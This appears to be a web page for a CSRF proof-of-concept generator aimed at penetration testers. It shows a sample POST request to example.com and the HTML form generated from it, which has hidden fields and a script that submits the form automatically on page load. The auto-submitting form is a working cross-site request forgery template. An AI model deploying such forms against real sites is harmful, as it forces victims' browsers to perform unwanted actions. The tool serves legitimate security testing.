 CSRF PoC Generator to save your time..
Protocol:- HTTP HTTPS Auto Submit:- On Off
REQUEST
POST /test/api HTTP 1.1
Host: example.com
User-Agent: Demo/4.0
Content-Type: application/x-www-form-urlencoded
email=test@test.com&submit=true
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form name='myForm' id='myForm' method="POST"
action="https://example.com/test/api">
<input type="hidden" name="email" value="test@test.com"/>
<input type="hidden" name="submit" value="true"/>
<input type="submit" value="Submit">
</form>
<script>
document.addEventListener('DOMContentLoaded', function(event) {
document.createElement('form').submit.call(document.getElementById('myForm'));
});
</script>
</body>
<html>
Copy It Save as HTML